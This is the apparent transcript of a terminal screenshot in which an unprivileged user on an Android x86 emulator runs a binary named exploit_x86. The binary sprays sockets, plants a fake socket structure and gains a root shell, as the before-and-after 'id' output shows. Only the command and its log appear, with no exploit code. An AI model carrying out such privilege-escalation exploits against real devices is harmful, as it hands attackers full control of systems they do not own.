 4G 12:19
Window 1
u0_a57@generic_x86:/ $ id
uid=10057(u0_a57) gid=10057(u0_a57) groups=1015(sd
card_rw),1028(sdcard_r),3003(inet),50057(all_a57)
u0_a57@generic_x86:/ $ /sdcard/exploit_x86
[-] unable to disable oom killer
[2526] 4092 sockets created
[2527] 4092 sockets created
[2528] 4092 sockets created
[2526] 585 sockets closed
[2527] 585 sockets closed
[2528] 585 sockets closed
[+] 1025 sockets recreated
[+] all child processes finished
[+] create 1025 vulnerable sockets complete!!
[*] spray fake sock in user memory : 0x7af46000
[+] FOUND! (fd:52, sk_stamp:0x05a6774141414141)
root@generic_x86:/ # id
uid=0(root) gid=0(root) groups=1015(sdcard_rw),102
8(sdcard_r),3003(inet),50057(all_a57)
root@generic_x86:/ #